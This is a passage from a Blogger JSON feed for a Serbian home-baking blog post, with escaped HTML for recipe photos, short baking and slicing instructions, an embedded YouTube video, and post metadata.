height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR2VR3CeREkj-hgh1jr9vsRtFCLPMbJm7fx8Fc6jSAuXtH-gB9pF-uYXvfq7fz17o6rKi2F8qNb49fVZsTxlusFgseP_ltjk0W7fMranPHuAFqkmR3Z5uuDSu8mXu8lqpiDJ3DJb5WFMvk35DRSDjOvjxrJQTej2bMiMwe-_Y9oMQkqvssQ9VRySRUPo\/s320\/20231214_132740.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPeći na 200 stepeni 35.40\u0026nbsp; minuta.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx4An398Msh62qbk0q2Tx1LY5QYdGv7d_ZPdLJ0gkFwYsJrj_XAr7hGv_5z69t8bJLoHM6WFmNrizHMvhQAt3x4NrNcBXBBTg28JQuT2BACO5O0LlhZ5T54P4rFnWaa7fON3pIKUZpVqYxxsXf2B0xc61S04hnD5rK2sWYlVVnCBYrAMAH_V0fuZh2L-s\/s4624\/20231214_132725.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx4An398Msh62qbk0q2Tx1LY5QYdGv7d_ZPdLJ0gkFwYsJrj_XAr7hGv_5z69t8bJLoHM6WFmNrizHMvhQAt3x4NrNcBXBBTg28JQuT2BACO5O0LlhZ5T54P4rFnWaa7fON3pIKUZpVqYxxsXf2B0xc61S04hnD5rK2sWYlVVnCBYrAMAH_V0fuZh2L-s\/s320\/20231214_132725.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProhladjen kolač seci\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ehttps:\/\/www.youtube.com\/watch?v=uiOQZbAhzQs\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uiOQZbAhzQs\" width=\"320\" youtube-src-id=\"uiOQZbAhzQs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EHvala na poseti!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/kodbakeugostima.blogspot.com\/feeds\/699064988277834920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/kodbakeugostima.blogspot.com\/2023\/12\/ni-sama-nisam-verovala-koliko-je-ovaj.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8022587084696323597\/posts\/default\/699064988277834920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8022587084696323597\/posts\/default\/699064988277834920"},{"rel":"alternate","type":"text/html","href":"https:\/\/kodbakeugostima.blogspot.com\/2023\/12\/ni-sama-nisam-verovala-koliko-je-ovaj.html","title":"Ni sama nisam verovala koliko je ovaj kolac dobar  dok ga nisam probala , sad ga pravi stalno"}],"author":[{"name":{"$t":"Bakina kuhinja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14001766765127015527"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfEle6LrmQugGgu-UNRX75jBPQhd2GvZ6stRv_Dxl8lyJsbCZt7DqWfF-ZxCk7VWTmnYRXVq95PuJuNgSLCXZyLLpnQVhkknG6EF8HAI5dx6xIQgM_14FV3y6gwDRbHw\/s113\/logo+mala.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiESUx3JJfgqSBuKMcuhw2XlSEL5Gwudbw7Mb-hx-XlZNMV0VDPTSDcw3rp0gi4ToeFXxe1ah86e-U7Up924R_mhps9KrKy7Lonie4Mu9CYFjVvXiAdugOWVmaTJtFScKFQfdXBPiXlP_YUjU_w8vRlXetHb4gPftJhUlxsh2ZXCtiQwIBL1phPLcq7VUE\/s72-c\/20231214_132827.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});